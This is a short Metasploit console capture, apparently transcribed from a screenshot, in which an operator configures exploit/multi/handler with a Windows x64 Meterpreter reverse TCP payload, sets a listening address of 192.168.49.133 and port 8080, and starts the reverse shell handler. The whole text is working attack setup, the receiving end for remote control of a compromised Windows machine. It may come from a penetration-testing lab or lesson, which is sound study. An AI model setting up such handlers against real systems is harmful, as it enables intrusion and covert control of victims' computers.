 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh,
thread, process, none)
LHOST yes The listen address (an interface ma
y be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set LHOST 192.168.49.133
LHOST => 192.168.49.133
msf6 exploit(multi/handler) > set LPORT 8080
LPORT => 8080
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.49.133:8080